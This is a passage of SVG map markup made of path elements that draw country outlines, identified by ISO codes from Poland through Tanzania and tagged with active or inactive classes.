          d="M829.595 439.864l.285 1.869.165 1.576-.955 2.566-1.024-2.859-1.311 1.424.896 2.065-.804 1.312-3.3-1.625-.788-2.029.855-1.334-1.776-1.329-.881 1.165-1.319-.108-2.075 1.566-.464-.822 1.101-2.368 1.766-.792 1.529-1.062.991 1.275 2.132-.771.457-1.257 1.982-.075-.167-2.184 2.273 1.34.235 1.42.197 1.037zm-6.713-5.263l-1.008.93-.878 1.785-.881.835-1.727-1.952.577-.757.704-.792.31-1.759 1.546-.167-.451 1.908 2.075-2.737-.267 2.706zm-15.36 2.721l-3.73 2.675 1.375-1.971 2.025-1.743 1.684-1.957 1.47-2.818.499 2.314-1.851 1.559-1.472 1.941zm9.474-7.3l1.684.881 1.784-.004-.055 1.187-1.298 1.205-1.781.851-.099-1.317.199-1.448-.434-1.355zm10.148-.772l.788 3.175-2.164-.753.059.953.687 1.749-1.334.634-.116-1.992-.845-.147-.438-1.719 1.649.227-.036-1.077-1.714-2.176 2.692.063.772 1.063zm-11.146-2.589l-.744 2.467-1.2-1.423-1.432-2.179 2.402.105.974 1.03zm-.578-15.743l1.729.838.864-.764.255.746-.456 1.215.957 2.094-.738 2.417-1.653.961-.441 2.332.627 2.294 1.486.317 1.24-.34 3.502 1.592-.267 1.56.915.687-.292 1.316-2.185-1.402-1.036-1.504-.722 1.051-1.785-1.715-2.547.424-1.396-.634.143-1.187.876-.732-.837-.666-.362 1.038-1.384-1.655-.42-1.257-.104-2.774 1.129.955.29-4.555.914-2.656 1.698.004z"/>
    <path id="PL" class="_country -active"
          d="M517.358 296.974l-1.149-2.864.219-1.563-.694-2.449-1.018-1.649.782-1.244-.656-2.393 1.916-1.395 4.376-2.216 3.531-1.638 2.798.82.211 1.177 2.704.06 3.454.546 5.156-.072 1.438.512.673 1.469.122 2.09.778 1.779-.017 1.848-1.681.94.865 2.117.053 2.013 1.41 3.891-.3 1.235-1.391.511-2.546 3.609.723 1.925-.613-.248-2.664-1.648-2.018.608-1.324-.441-1.657.919-1.414-1.523-1.153.585-.158-.26-1.29-2.13-2.085-.264-.265-1.367-1.924-.491-.418 1.131-1.523-.905.175-1.211-2.096-.385z"/>
    <path id="PK" class="_country -active"
          d="M679.71 353.2l-1.209 2.071-.063 1.021.416.312.709-.187.604.646 1.521 1.27 1.146.667-.417.854-.729.229-.104.667-.605.021.522 4.771 2.503 1.098 2.264 1.634-2.392 1.903.044 2.328-2.723 3.249-1.757 3.251-2.933 3.326-3.256-.24-3.09 3.295 1.835 1.402.319 2.391 1.576 1.566.556 2.637-6.17-.008-1.867 2.037-2.055-.771-.836-2.199-2.166-2.344-5.166.58-4.556.057-3.948.433 1.056-3.595 4.044-1.609-.231-1.442-1.342-.508-.077-2.777-2.681-1.396-1.129-1.926-1.387-1.686 4.698 1.637 2.804-.479 1.676.408.568-.702 1.953.282 3.643-1.335.099-2.75 1.562-1.843 2.088.005.307-.914 2.143-.428 1.037.306 1.095-.924-.154-1.98 1.191-2.004 1.784-.844-1.102-2.219 2.667.105.771-1.214-.117-1.302 1.397-1.43-.321-1.704-.662-1.46 1.636-1.508 3.011-.731z"/>
    <path id="PR" class="_country"
          d="M289.407 410.886l1.433.259.506.584-.719.739-2.11-.018-1.639.104-.163-1.256.397-.429z"/>
    <path id="PS" class="_country -active"
          d="M574.918 367.868l-.001 2.014-.415.962-1.318.443.121-.861.716-.451-.704-.369.586-2.196z"/>
    <path id="PT" class="_country -active"
          d="M449.921 334.562l1.017-.955 1.145-.55.702 1.841 1.656-.004.48-.474 1.634.132.784 1.874-1.296 1.006-.036 2.875-.455.536-.113 1.721-1.211.299 1.123 2.165-.774 2.35.967 1.057-.385.963-1.039 1.322.234 1.161-1.127.907-1.478-.491-1.447.385.428-2.745-.263-2.178-1.255-.328-.67-1.353.223-2.355 1.118-1.315.199-1.473.585-2.207-.063-1.568-.56-1.336z"/>
    <path id="PY" class="_country"
          d="M299.493 526.99l1.105-3.591.07-1.604 1.345-2.611 4.886-.86 2.604.041 2.612 1.514.048.914.829 1.654-.186 4.065 2.96.578 1.144-.59 1.894.815.525.902.261 2.778.327 1.172 1.046.136 1.052-.493 1.008.553-.001 1.682-.38 1.817-.55 1.783-.459 2.742-2.543 2.398-2.217.505-3.149-.479-2.828-.854 2.761-4.732-.403-1.362-2.888-1.202-3.426-2.262-2.292-.464z"/>
    <path id="QA" class="_country"
          d="M617.717 392.161l-.186-2.241.756-1.624.766-.334.848.972.049 1.809-.608 1.809-.778.218z"/>
    <path id="RO" class="_country -active"
          d="M538.93 310.861l1.211-.895 1.734.464 1.798.015 1.302 1.018.957-.639 2.069-.401.706-.979 1.183.001.854.409.869 1.238.889 1.748 1.618 2.442.089 1.785-.295 1.724.502 1.826 1.251.733 1.317-.64 1.272.683.065 1.022-1.359.849-.852-.369-.784 4.711-1.649-.406-2.04-1.412-3.301.904-1.391.988-4.117-.204-2.155-.604-1.086.284-.807-1.598-.513-.681.65-.661-.692-.488-.88.878-1.635-1.14-.22-1.628-1.709-.935-.314-1.27-1.52-1.579 2.248-.762 1.696-2.761 1.326-2.798z"/>
    <path id="RS" class="_country -active"
          d="M533.781 320.903l1.709.935.22 1.628 1.635 1.14.88-.878.692.488-.65.661.513.681-.692.883.252 1.415 1.362 1.661-1.069 1.195-.471 1.21.304.451-.461.534-1.3.063-.955.22-.093-.283.336-.45.314-.924-.398.021-.545-.705-.461-.18-.367-.607-.524-.238-.398-.541-.503.212-.388 1.27-.671.274.231-.327-1.069-.793-.922-.413-.409-.531-.744-.661.66-.17.409-1.821-1.352-1.5.702-1.727-1.016.01 1.079-1.488-.891-1.134-.681-1.55 2.148-1.059 1.75.179 1.52 1.579z"/>
    <path id="RU" class="_country -active"
          d="M1008.267 215.754l-2.78 2.973-4.596.698-.069 6.463-1.123 1.347-2.625-.193-2.138-2.264-3.728-1.917-.627-2.89-2.848-1.102-3.188.875-1.523-2.369.609-2.552-3.358 1.635 1.265 3.194-1.591 2.833-.021.036-3.604 2.885-3.634-.478 2.529 3.442 1.669 5.201 1.295 1.668.325 2.532-.724 1.602-5.226-1.317-7.837 4.511-2.493.688-4.29 4.096-4.07 3.505-1.03 2.553-4.011-3.9-7.306 4.419-1.275-2.078-2.701 2.394-3.75-.763-.903 3.631-3.364 5.218.101 2.137 3.193 1.174-.376 7.458-2.603.186-1.201 4.154 1.167 2.104-4.903 2.467-.973 5.405-4.181 1.135-.84 4.663-4.042 4.183-1.036-3.085-1.201-6.693-1.564-10.647 1.348-6.954 2.365-3.071.146-2.441 4.357-1.18 5.009-6.781 4.826-5.727 5.04-4.57 2.254-8.366-3.406.511-1.685 4.922-7.111 6.361-2.297-7.138-7.238 1.999-7.018 9.56 2.315 3.377-6.258 1.419-4.335.557.203-3.946-4.358-.839-3.474 2.702-8.573-.941-9.223 1.62-9.083 10.33-10.745 11.777 4.417.61 1.379 3.001 2.724 1.055 1.794-2.378 3.076.311 4.048 5.191.095 3.924-2.191 4.512-.237 5.266-1.265 6.848-4.226 6.013-.939 2.817-3.806 4.662-3.777 4.528-1.811 2.283-3.736 2.245-1.769.049-1.761-1.858-3.764 2.792-.438 1.258-.393-.661-.017-1.929 1.432-.103.404-4.553-.739-3.358 2.407-1.399 3.402.703 1.886-3.888.961-4.462 1.089-1.511 1.474-3.761-4.634 1.239-2.431 1.647-4.261-.005-1.135-3.945-3.321-3.035-4.88-1.379-1.037-4.284-.977-2.731-1.051-1.937-1.733-4.611-2.462-1.711-4.196-1.394-3.718.127-3.484.845-2.315 2.313 1.538 1.095.035 2.522-1.56 1.45-2.531 4.725.026 1.929-3.952 2.739-3.365-1.632-3.346.361-1.468-1.457-1.682-.472-4.106 3.059-3.691.712-2.577 1.062-3.532-.697-2.6.045-1.702-2.203-2.746-2.092-2.81-.577-3.547.573-2.65.809-3.983-1.841-.534-3.322-3.297-1.151-2.545-.527-3.141-1.871-2.904 4.659 1.139 2.6-2.726 3.034-4.054-1.09-2.799-.156-1.874-2.042-2.925-.065-2.438-1.354-4.265 2.071-5.35 3.739-2.956.744-1.098.352-1.487-2.634-3.612.579-1.193-1.843-1.96-.848-1.35-2.545-1.548-.799-4.029 1.14-3.862-2.565-1.494 2.333-6.266-11.576-3.577-3.659 1.025-1.504-7.026 4.494-2.689.268.232-2.583-3.602-1.631-2.927 1.166-.883-5.012-5.039-1.059-2.521 2.033-7.016 1.791-1.369 1.189-10.492 1.663-1.285 1.618 2.024 3.208-2.692 1.204.525 1.254-2.691 2.223 4.544 3.098-.702 2.106-3.938-.191-.814 1.31-3.586-2.293-4.445.089-2.976 1.868-3.319-1.791-6.181-3.102-4.38.117-5.788 4.849-.349 3.193-2.883-2.532-2.237 4.77.819.874-1.618 3.215 2.38 2.837 2.081-.116 1.787 2.76-.284 2.102 1.424.656-1.278 2.391-2.718.66-2.787 4.088 2.548 3.695-.276 2.586 3.062 4.456-1.674 1.506-.481.945-1.241-.253-1.927-2.266-.788-.126-1.763-.871-.858-1.55-2.615-.794-1.7.597-.491-.706-3.818-1.831-4.128-.622-2.37-.658-.342.455-3.575-3.274-3.199-1.477-2.422-2.319 2.041-.636 2.327-3.354-1.568-1.605 4.132-1.667-.074-.899-2.517.663.088-1.832 1.445-1.159 2.713-.306.441-1.395-.62-2.327 1.139-2.233-.033-1.263-4.133-1.409-1.639.047-1.73-2.043-2.151.693-3.561-1.542.061-.868-.997-1.926-2.236-.216-.232-1.392.7-.913-1.792-2.575-2.907.442-.852-.229-.708 1.037-1.047-.184-.689-2.937-.658-1.54.54-.435 2.262.162 1.091-1.022-.808-1.253-1.891-.832.169-.857-1.141-.87-1.758-3.153.601-1.314-.274-2.308-2.741-1.183-1.471.593-.398-1.236-2.952-1.256-.901-2.989-.239-2.492-1.351-1.194 1.201-1.659-.832-4.962 1.995-3.133-.422-.959 3.187-3.071-2.938-2.684 6.003-7.405 2.604-3.453 1.055-3.104-4.15-4.256 1.146-4.145-2.524-4.854 1.888-5.764-3.261-7.957 2.587-5.478-4.294-4.99.409-5.404 2.265-.724 4.771-3.188 2.893-2.813 4.606 4.86 7.678 1.876 10.594 8.646 2.152 3.508.185 4.796-3.113 3.695-4.578 1.846-12.517-5.313-2.059.9 4.571 5.097.179 3.154.183 6.753 3.61 1.966 2.191 1.657.362-3.107-1.689-2.801 1.785-2.505 6.778 4.099 2.361-1.593-1.887-4.877 6.535-6.742 2.588.404 2.618 2.43 1.633-4.811-2.338-4.283 1.373-4.406-2.061-4.692 7.843 2.442 1.602 4.183-3.55.908.019 4.038 2.207 2.438 4.332-1.541.686-4.611 5.857-3.525 9.785-6.543 2.114.382-2.764 4.64 3.478.785 2.009-2.584 5.255-.211 4.164-3.193 3.195 4.621 3.186-5.087-2.938-4.577 1.458-2.663 8.282 2.443 3.881 2.488 10.161 8.799 1.875-3.975-2.85-4.111-.082-1.677-3.379-.782.925-3.827-1.5-6.491-.085-2.737 5.175-7.99 1.84-8.419 2.085-1.878 7.423 2.514.585 5.183-2.658 7.283 1.744 2.779.902 5.938-.637 11.073 3.093 4.73-1.203 5.008-5.492 10.198 3.205 1.024 1.115-2.514 3.085-1.815.744-3.553 2.427-3.489-1.634-4.26 1.309-5.083-3.066-.644-.674-4.418 2.237-8.278-3.642-7.033 5.018-6.042-.648-6.619 1.398-.216 1.473 5.189-1.105 8.667 3 1.592-1.278-6.373 4.692-3.579 5.819-.488 5.181 5.18-2.493-7.622-.279-10.282 4.876-2.021 6.744.444 6.075-1.321-2.278-5.381 3.245-7.016 3.221-.3 5.452-5.513 7.403-1.514.936-3.153 7.362-1.082 2.294 2.606 6.293-6.237 5.151.199.772-5.238 2.68-5.334 6.619-5.312 4.809 4.208-3.818 3.131 6.352 1.917.757 6.034 2.562-2.943 8.197.163 6.32 5.843 2.251 4.351-.698 5.854-3.102 3.242-7.368 5.917-2.106 3.079 3.477 1.433 4.148 2.552 2.523-1.91 1.431 6.393 1.231-2.559 4.483-1.575 8.996 1.646.684 4.576 11.722 1.43.16-7.473 5.95 1.742 4.477-.054 4.527 5.138 1.291 6.038-1.659 3.836 3.521 6.982 4.41 3.493 2.705-9.178 4.498 3.996 4.778-2.376 5.427 2.716 2.065-2.475 4.587 1.242-2.024-8.398 3.702-4.067 25.323 6.061 2.387 5.355 7.34 6.653 11.322-1.623 5.582 1.414 2.334 3.498-.341 6.016 3.454 2.286 3.753-1.641 4.973-.211 5.293 1.575 5.314-.887 4.884 6.994 3.475-2.483-2.268-5.074 1.249-3.618 8.945 2.286 5.832-.486 8.064 3.843 3.925 3.44 6.869 5.858 7.352 7.341-.241 4.437 1.891 1.745-.65-5.146 7.611 1.068 5.489 6.555zm-127.425 90.497l-2.821-7.684-1.157-4.509.072-4.496-.971-4.503-.729-3.15-1.248.673 1.113 2.205-2.592 2.166-.248 6.296 1.643 4.411-.123 5.852-.649 3.237.32 4.537-.313 4.015.52 3.4 1.838-3.134 2.125 2.445.078-2.836-2.732-4.229 1.725-6.107 4.149 1.411zm-343.019-27.485l-2.936-.856-3.869 1.583-.639 2.127 3.453.545 5.156-.072-.225-1.228.299-1.327-1.239-.772zm442.123-100.118l3.662-.52 2.889-2.065.24-1.188-4.056-2.515-2.376-.019-.359.371-3.574 3.645.5 2.726 3.074-.435zm-109.878-27.089l-2.66 3.915.491.518 5.746 1.084 4.251-.068-.339-2.569-3.983-3.81-3.506.93zm24.574-9.528l3.241-4.248-7.036-2.875-5.227-1.681-.671 3.585 5.211 4.267 4.482.952zm-25.128-1.694l10.335.296 2.205-8.145-10.135-6.071-7.404-.512-3.699 2.18-1.507 7.752 5.555 7.013 4.65-2.513zm-247.119 25.947l-2.867 1.958.41 4.832 5.075 2.348.744 3.818 9.161 1.102 1.656-.743-5.363-7.106-.57-7.516 4.395-9.143 4.179-9.819 8.71-10.168 8.563-5.338 9.935-5.74 1.884-3.706-1.949-4.827-5.457 1.604-4.802 4.492-9.332 2.222-9.257 7.409-6.271 5.849.759 4.87-6.713 9.029 2.578 1.22-5.562 8.271.094 5.082zm147.474-67.946l.833-5.72-7.107-8.343-2.106-.985-2.304 1.696-5.122 18.604 15.806-5.252zM605.64 69.025l3.037 3.876 3.277-2.693.391-2.719 2.521-1.272 3.764-2.235 1.085-2.624-4.159-3.847-2.643 2.903-1.61 4.125-.573-4.649-4.26.211-5.474 3.152 6.24.521-1.596 5.251zm131.249 13.046l4.653 5.73 7.81 4.202 6.118-1.803.691-13.623-6.456-16.04-5.448-9.023-6.065 4.109-7.28 11.834 3.825 3.27 2.152 11.344z"/>
    <path id="RW" class="_country"
          d="M560.543 466.545l1.114 1.573-.162 1.639-.809.353-1.49-.182-.859 1.587-1.702-.219.259-1.525.385-.215.104-1.658.806-.777.679.284z"/>
    <path id="SA" class="_country -active"
          d="M595.2 417.216l-.364-1.24-.846-.878-.216-1.164-1.448-1.048-1.494-2.461-.791-2.403-1.939-2.039-1.251-.488-1.857-2.842-.324-2.084.119-1.786-1.608-3.362-1.315-1.19-1.514-.632-.922-1.757.153-.695-.779-1.6-.819-.691-1.095-2.312-1.707-2.523-1.43-2.164-1.396.015.436-1.739.124-1.114.348-1.275 3.12.508 1.212-.984.671-1.157 2.139-.445.462-1.081.927-.549-2.795-3.256 5.616-1.646.534-.497 3.377.892 4.178 2.292 7.906 6.491 5.213.255 2.498.308.698 1.516 1.983-.082 1.098 2.727 1.379.719.481 1.102 1.911 1.314.17 1.286-.279 1.034.354 1.041.806.865.374 1.011.419.753.847.609.778-.218.532 1.17.107.706 1.075 3.08 8.428 1.524.565-.638 1.285 2.135-1.869 5.972-8.411 2.957-8.085 1.129-2.617 1.321-2.009 3.071-1.309.486-.701-.972-1.075.146-2.71-.292-.514-.292-3.236.067-.76.264-1.152-.76-.742 1.435.287 1.228z"/>
    <path id="SB" class="_country"
          d="M929.811 492.747l.784.974-1.959-.018-1.065-1.743 1.675.685.565.102zm-3.552-1.726l-1.093.063-1.719-.286-.587-.436.176-1.121 1.851.444.913.593.459.743zm2.321-.771l-.423.521-2.078-2.447-.583-1.683h.953l1.009 2.254 1.122 1.355zm-5.061-3.561l.119.566-2.197-1.194-1.535-1.01-1.052-.936.418-.286 1.289.674 2.3 1.293.658.893zm-6.551-2.782l-.559.16-1.226-.64-1.152-1.153.145-.467 1.675 1.185 1.117.915z"/>
    <path id="SD" class="_country -active"
          d="M570.481 436.904l-.388-.056.048-1.407-.337-.972-1.444-1.118-.337-2.047.337-2.101-1.299-.196-.193.636-1.684.147.673.831.241 1.707-1.54 1.558-1.396 2.041-1.444.291-2.359-1.652-1.059.584-.289.825-1.444.534-.096.582h-2.792l-.385-.582-2.022-.097-1.01.484-.771-.242-1.444-1.65-.481-.777-2.022.388-.77 1.312-.722 2.52-.963.532-.86.307-.228-.131-.973-.812-.179-.877.455-1.175-.008-1.153-1.617-1.771-.318-1.215.034-.688-1.031-.838-.031-1.654-.588-1.1-.984.165.282-1.05.727-1.192-.318-1.187.922-.88-.585-.672.741-1.779 1.281-2.127 2.418.203-.139-11.609.035-1.243 3.224-.009v-5.963h33.272l.903 2.94-.614.542.407 3.059 1.029 3.524 1.069.724 1.534 1.084-1.419 1.67-2.065.48-.883.894-.276 1.933-1.208 4.25.298 1.153-.447 2.466-1.14 2.817-1.691 1.413-1.202 2.173-.282 1.161-1.328.794-.829 2.961z"/>
    <path id="SE" class="_country"
          d="M537.451 217.489l-2.719 4.69.438 4.016-4.46 5.139-5.415 5.338-2.041 8.412 1.996 4.067 2.681 3.14-2.576 6.226-2.916 1.265-1.069 8.838-1.593 4.758-3.401-.485-1.587 3.949-3.246.226-.891-4.71-2.347-5.811-2.133-7.501 1.236-3.145 2.333-3.812.928-6.727-1.792-2.978-.172-8.044 1.82-5.906 2.782.109.975-2.554-1.021-2.232 4.354-9.5 2.804-7.867 1.852-5.243 2.692.025.742-4.217 5.284 1.224.412-5.082 1.739-.323 3.737 3.802 4.377 5.153.074 11.12.946 2.7z"/>
    <path id="SI" class="_country -active"
          d="M513.964 316.509l2.316.314 1.415-.922 2.452-.101.535-.689.471.045.545 1.375-2.232 1.076-.273 1.627-.974.41.01 1.116-1.1-.077-.954-.652-.513.674-1.954-.136.624-.362-.671-1.707z"/>
    <path id="SJ" class="_country"
          d="M544.576 104.488l-6.263 5.359-4.947-3.021 1.935-3.424-1.694-4.343 5.811-2.782 1.113 5.175 4.045 3.036zm-18.148-26.676l9.23 11.292-7.056 5.66-1.558 10.086-2.46 2.49-1.335 10.505-3.379.478-6.03-7.644 2.543-4.623-4.203-3.862-5.463-11.823-2.181-11.786 7.644-5.686 1.536 5.561 3.993-.217 1.065-5.435 4.117-.563 3.537 5.567zm20.176-11.458l5.495 5.799-4.158 8.517-8.132 1.806-8.269-2.562-.499-4.322-4.023-.279-3.068-7.478 8.658-4.723 4.071 4.075 2.835-5.091 7.09 4.258z"/>
    <path id="SK" class="_country -active"
          d="M528.114 304.025l.158.26 1.153-.585 1.414 1.523 1.657-.919 1.324.441 2.018-.608 2.664 1.648-.777 1.108-.547 1.705-.598.43-3.003-1.281-.919.258-.658.992-1.316.524-.304-.269-1.365.651-1.114.124-.226.839-2.353.51-1.034-.454-1.427-1.069-.279-1.457.225-.535.398-.932 1.242.071.957-.439.076-.396.537-.202.183-.973.644-.186.434-.774z"/>
    <path id="SL" class="_country"
          d="M443.18 444.441l-.755-.208-2.019-1.131-1.46-1.505-.491-1.028-.343-2.081 1.498-1.241.324-.783.479-.61.772-.064.654-.533 2.242.003.78 1.011.608 1.187-.091.821.451.737-.032 1.033.772-.161-1.305 1.313-1.265 1.526-.148.816z"/>
    <path id="SN" class="_country -active"
          d="M428.39 425.157l-1.156-2.236-1.399-1.025 1.233-.547 1.359-2.028.666-1.487.96-.931 1.393.251 1.368-.633 1.566-.033 1.34.855 1.861.768 1.697 2.129 1.85 1.981.128 1.789.554 1.642 1.049.804.24 1.106-.129.889-.405.161-1.529-.226-.21.318-.618.064-2.016-.696-1.353-.03-5.182-.119-.751.321-.929-.092-1.485.465-.46-2.19 2.552.061.674-.401.502-.024 1.039-.661 1.203.605 1.218.051 1.214-.643-.567-.829-.924.483-.87-.013-1.107-.706-.889.046-.633.679z"/>
    <path id="SO" class="_country"
          d="M618.625 430.431l-.063-.787-1.064.007-1.327.975-1.486.286-1.292.422-.896.057-1.597.099-1.002.519-1.39.187-2.468.881-3.052.336-2.643.725-1.392-.009-1.265-1.187-.55-1.173-.912-.524-1.033 1.519-.611 1.005 1.035 1.559 1.034 1.361 1.071 1.007 9.167 3.344 2.359-.018-7.924 8.416-3.652.123-2.499 1.969-1.798.052-.767.88-2.45 3.165.033 10.148 1.661 2.299.633-.66.646-1.469 3.069-3.374 2.613-2.118 4.195-2.766 2.805-2.257 3.298-3.807 2.394-3.129 2.406-4.106 1.734-3.587 1.349-3.147.79-3.055.593-1.024-.011-1.491z"/>
    <path id="SR" class="_country"
          d="M315.02 446.719l3.359.561.302-.505 2.267-.202 3.014.752-1.459 2.405.222 1.912 1.101 1.654-.491 1.201-.246 1.275-.715 1.173-1.606-.591-1.325.285-1.131-.248-.28.807.47.554-.252.57-1.525-.228-1.712-2.424-.368-1.574-.898-.003-1.243-2.027.517-1.441-.151-.659 1.702-.73z"/>
    <path id="SS" class="_country -active"
          d="M570.481 436.904l.033 2.2-.419.86-1.489.069-.955 1.602 1.723.202 1.42 1.369.492 1.122 1.28.651 1.658 3.047-1.901 1.843-1.725 1.669-1.724 1.284-1.973-.007-2.257.654-1.783-.624-1.154.76-2.469-1.855-.666-1.192-1.561.59-1.297-.183-.75.469-1.259-.339-1.699-2.307-.451-.887-2.096-1.108-.708-1.681-1.168-1.214-1.886-1.462-.026-.914-1.535-1.136-1.907-1.1.86-.307.963-.532.722-2.52.77-1.312 2.022-.388.481.777 1.444 1.65.771.242 1.01-.484 2.022.097.385.582h2.792l.096-.582 1.444-.534.289-.825 1.059-.584 2.359 1.652 1.444-.291 1.396-2.041 1.54-1.558-.241-1.707-.673-.831 1.684-.147.193-.636 1.299.196-.337 2.101.337 2.047 1.444 1.118.337.972-.048 1.407z"/>
    <path id="SV" class="_country"
          d="M229.094 425.76l-.311.674-1.624-.043-1.01-.274-1.159-.569-1.558-.178-.794-.616.087-.42.961-.725.526-.317-.149-.339.656-.177.827.242.604.573.847.461.104.386 1.23-.341.577.204.381.311z"/>
    <path id="SY" class="_country -active"
          d="M584.021 364.596l-5.491 3.54-3.124-1.311-.053-.023.38-.505-.043-1.363.688-1.833 1.529-1.269-.459-1.327-1.261-.173-.262-2.608.686-1.412.751-.756.751-.757.152-1.939.918.678 3.087-.97 1.492.657 2.306-.011 3.227-1.31 1.511.059 3.189-.545-1.437 2.18-1.535.857.265 2.521-1.06 4.121z"/>
    <path id="SZ" class="_country"
          d="M565.177 540.737l-.571 1.389-1.641.339-1.673-1.697-.026-1.078.765-1.167.265-.902.81-.221 1.415.567.416 1.392z"/>
    <path id="TD" class="_country"
          d="M515.897 427.262l.28-1.347-1.798-.066.007-1.845-1.168-1.064 1.211-3.8 3.576-2.736.148-3.796 1.08-5.98.61-1.278-1.166-1.02-.046-.949-1.048-.777-.689-4.677 2.831-1.658 11.182 5.776 11.183 5.699.139 11.609-2.418-.203-1.281 2.127-.741 1.779.585.672-.922.88.318 1.187-.727 1.192-.282 1.05.984-.165.588 1.1.031 1.654 1.031.838-.034.688-1.775.485-1.423 1.148-2.027 3.086-2.638 1.308-2.708-.176-.791.26.278.992-1.463.984-1.19 1.098-3.53 1.076-.7-.637-.465-.054-.516.722-2.319.212.44-.761-.885-1.94-.394-1.166-1.221-.478-1.656-1.647.61-1.334 1.278.284.791-.202 1.566.028-1.526-2.575.102-1.886-.187-1.889z"/>
    <path id="TF" class="_country"
          d="M668.536 619.028l1.809 1.336 2.649.533.099.813-.785 1.958-4.304.281-.07-2.293.414-1.76z"/>
    <path id="TG" class="_country"
          d="M480.483 446.246l-2.257.597-.626-.984-.748-1.778-.223-1.397.621-2.533-.704-1.027-.267-2.222.005-2.053-1.171-1.461.207-.884 2.455.06-.357 1.493.857.836.974.991.106 1.386.565.582-.128 6.46z"/>
    <path id="TH" class="_country -active"
          d="M762.886 429.182l-2.517-1.309-2.398.053.411-2.247-2.47.017-.222 3.143-1.513 4.154-.911 2.502.192 2.044 1.826.089 1.138 2.572.504 2.434 1.564 1.608 1.699.326 1.453 1.455-.916 1.15-1.852.335-.22-1.438-2.288-1.228-.487.5-1.108-1.076-.48-1.39-1.489-1.586-1.359-1.335-.461 1.653-.531-1.562.306-1.758.826-2.708 1.358-2.911 1.54-2.65-1.096-2.601.044-1.328-.321-1.6-1.87-2.284-.669-1.446.968-.533 1.026-2.518-1.148-1.917-1.779-2.13-1.356-2.572 1.184-.534 1.278-3.19 1.98-.133 1.635-1.286 1.607-.687 1.213.917.161 1.78 1.894.136-.689 3.104.066 2.626 2.955-1.746.84.517 1.642-.085.565-1.02 2.12.201 2.133 2.378.175 2.875 2.27 2.527-.125 2.443-.913 1.297-2.628-.413-3.625.55-1.796 2.385z"/>
    <path id="TJ" class="_country"
          d="M674.366 340.624l-1.026 1.126-3.052-.61-.266 2.096 3.041-.281 3.463 1.174 5.302-.547.711 3.323.921-.359 1.703.812-.098 1.381.421 2.012-2.892-.006-1.931-.259-1.747 1.571-1.244.347-.978.733-1.109-1.143.261-2.956-.848-.169.305-1.084-1.518-.81-1.207 1.238-.297 1.428-.431.518-1.676-.074-.904 1.609-.946-.677-2.029 1.126-.857-.427 1.576-3.569-.606-2.658-2.057-.857.727-1.591 2.341.17 1.332-2.009.892-2.353 3.749-.858-.584 1.709.401 1.019z"/>
    <path id="TL" class="_country"
          d="M825.646 488.254l.331-.665 2.413-.633 1.956-.096.877-.351 1.061.348-1.031.764-2.923 1.234-2.348.811-.051-.856z"/>
    <path id="TM" class="_country"
          d="M646.879 356.901l-.246-2.906-2.09-.125-3.204-3.095-2.239-.384-3.101-1.791-1.994-.327-1.231.661-1.875-.103-1.994 2.017-2.464.679-.521-2.491.407-3.728-2.186-1.219.719-2.483-1.861-.212.62-3.094 2.645.905 2.463-1.181-2.042-2.229-.804-2.145-2.257.959-.286 2.733-.876-2.415 1.239-1.25 3.183-.785 1.895 1.056 1.962 2.932 1.439-.182 3.163-.051-.46-1.88 2.395-1.295 2.362-2.201 3.778 2.002.3 2.992 1.073.761 3.031-.171.941.674 1.379 3.791 3.206 2.507 1.829 1.695 2.932 1.751 3.73 1.52-.077 2.159-.845-.109-1.323-.941-.44 1.252-2.363.678-.56 2.785-1.58 1.052-2.213.519-.585 1.557-2.115.456z"/>
    <path id="TN" class="_country -active"
          d="M501.839 374.686l-1.195-5.857-1.729-1.332-.024-.802-2.293-1.984-.247-2.527 1.728-1.887.66-2.812-.445-3.288.57-1.787 3.053-1.413 1.963.421-.082 1.768 2.378-1.285.2.672-1.402 1.705-.019 1.599.971.856-.369 2.959-1.846 1.704.533 1.836 1.45.057.705 1.592 1.067.521-.159 2.549-1.367.947-.863 1.053-1.925 1.262.298 1.351-.242 1.372z"/>
    <path id="TR" class="_country -active"
          d="M578.752 336.599l4.022 1.435 3.266-.571 2.414.33 3.311-1.94 2.987-.177 2.701 1.827.476 1.301-.27 1.788 2.085.908 1.104 1.063-1.92 1.032.875 4.112-.549 1.1 1.534 2.822-1.344.591-.985-.892-3.261-.453-1.204.545-3.189.544-1.511-.059-3.227 1.31-2.307.011-1.492-.656-3.087.969-.917-.677-.152 1.938-.751.757-.751.755-1.031-1.566 1.062-1.304-1.71.296-2.345-.801-1.928 1.999-4.255.389-2.27-1.861-3.022-.117-.646 1.44-1.938.411-2.711-1.847-3.061.063-1.661-3.484-2.048-1.964 1.364-2.778-1.777-1.723 3.11-3.484 4.318-.147 1.178-2.806 5.344.491 3.371-2.416 3.267-1.061 4.639-.08 4.892 2.637zm-27.255 2.387l-2.34 1.976-.882-1.708.039-.761.666-.414.868-2.325-1.366-.99 2.856-1.183 2.414.505.333 1.441 2.447 1.204-.51.909-3.33.204-1.195 1.142z"/>
    <path id="TT" class="_country -active" d="M302.312 433.238l1.611-.369.589.099-.112 2.111-2.341.311-.505-.255.813-.778z"/>
    <path id="TW" class="_country"
          d="M816.7 393.266l-1.688 4.879-1.202 2.473-1.478-2.546-.319-2.249 1.65-2.998 2.244-2.328 1.28.918z"/>
    <path id="TZ" class="_country -active"
          d="M570.314 466.031l.474.306 10.167 5.678.191 1.618 4.024 2.792-1.294 3.447.166 1.587 1.795 1.022.084.73-.772 1.696.161.855-.184 1.344.979 1.767 1.161 2.786 1.029.619-2.231 1.643-3.066 1.102-1.682-.046-.999.852-1.952.073-.732.36-3.369-.801-2.11.229-.785-3.857-.951-1.319-.564-.781-2.749-.526-1.591-.848-1.782-.474-1.117-.472-1.172-.717-1.514-3.541-1.626-1.571-.561-1.626.28-1.455-.504-2.572 1.159-.133 1.018-1.012 1.091-1.455.692-.584-.026-.907-.604-.632-.162-1.098.809-.353.162-1.639-1.114-1.573.984-.334 3.074.036z"/>
    <path id="UA" class="_country"
